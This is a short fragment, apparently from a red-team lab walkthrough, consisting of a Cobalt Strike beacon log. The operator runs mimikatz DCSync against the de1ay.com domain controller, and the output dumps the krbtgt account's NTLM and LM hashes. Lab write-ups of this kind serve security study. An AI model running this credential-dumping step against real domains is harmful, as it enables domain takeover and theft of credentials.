 beacon> mimikatz lsadump::dcsync /domain de1ay.com /user:krbtgt
[*] Tasked beacon to run mimikatz's lsadump::dcsync /domain de1ay.com /user:krbtgt command
[+] host called home, sent: 825864 bytes
[+] host called home, sent: 65 bytes
[+] received output:
[DC] 'de1ay.com' will be the domain
[DC] 'DC.de1ay.com' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2019/9/9 10:44:59
Object Security ID : S-1-5-21-2756371121-2868759905-3853650604-502
Object Relative ID : 502
Credentials:
Hash NTLM: 82dfc71b72a11ef37d663047bc2088fb
ntlm- 0: 82dfc71b72a11ef37d663047bc2088fb
lm - 0: 9b5cd36575630d629f3aa6d769ec91c3
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : DE1AY.COMkrbtgt
Default Iterations : 4096
Credentials